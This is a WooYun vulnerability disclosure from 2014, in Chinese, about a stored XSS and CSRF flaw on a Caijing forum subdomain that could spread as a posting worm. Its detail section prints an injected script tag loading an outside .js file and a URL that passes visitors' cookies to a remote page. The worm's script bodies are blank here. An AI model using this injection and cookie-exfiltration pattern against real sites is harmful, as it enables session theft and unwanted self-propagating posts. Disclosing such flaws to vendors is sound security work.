漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-084316

漏洞标题:财经网某站XSS蠕虫

相关厂商:财经网

漏洞作者: Mr .LZH

提交时间:2014-11-24 15:47

修复时间:2015-01-08 15:48

公开时间:2015-01-08 15:48

漏洞类型:xss跨站脚本攻击

危害等级:低

自评Rank:1

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-11-24: 细节已通知厂商并且等待厂商处理中

2014-11-28: 厂商已经确认,细节仅向厂商公开

2014-12-08: 细节向核心白帽子及相关领域专家公开

2014-12-18: 细节向普通白帽子公开

2014-12-28: 细节向实习白帽子公开

2015-01-08: 细节向公众公开

简要描述:

蠕虫=XSS+csrf

合理给rank是对白帽子的肯定,给高rank是对白帽子的关照。

最后给多少rank拭目以待。

详细说明:

地址:http://tnew.caijing.com.cn/



先看发帖,直接post4个参数,无token验证,导致csrf漏洞。





再看存储型XSS,帖子内容未过滤,导致XSS。

接下来进入蠕虫意淫状态:

——————————————————————————————

如果在文章插入<script src='http://wooyun.org/test.js'>

test.js内容为:

这样就会请求自动发帖的js和xss平台的js。

用户访问时网页引入:http://wooyun.org/fatie.php?cookie=(cookie内容)

fatie.php的内容大致可以是这样。

至于xss.js,直接引入xss平台的就行。

漏洞证明:

修复方案:

版权声明:转载请注明来源 Mr .LZH@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2014-11-28 18:39

厂商回复:

非常感谢 Mr .LZH同学的努力,希望继续帮助我们测试。

最新状态:

暂无